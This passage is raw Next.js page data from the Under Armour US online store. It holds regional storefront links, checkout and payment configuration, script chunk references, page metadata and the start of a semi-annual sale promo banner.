Cart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L45\"}],\"$L46\"]}]}]\n"])</script><script>self.__next_f.push([1,"47:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n48:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n4a:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4b:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4d:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n49:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n45:[\"$\",\"$L47\",null,{\"children\":[\"$\",\"$L48\",null,{\"getServerCampaigns\":\"$h49\",\"children\":[\"$\",\"$L4a\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L4b\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L4c\"]}]}]}]\n46:[\"$\",\"$L4d\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"4e:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n4c:[\"$\",\"$L4e\",null,{}]\n"])</script><script>self.__next_f.push([1,"19:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"1b:[[\"$\",\"title\",\"0\",{\"children\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}]]\n"])</script><script>self.__next_f.push([1,"17:null\n"])</script><script>self.__next_f.push([1,"51:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n52:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1e:[\"$L4f\",\"$L50\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L51\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code 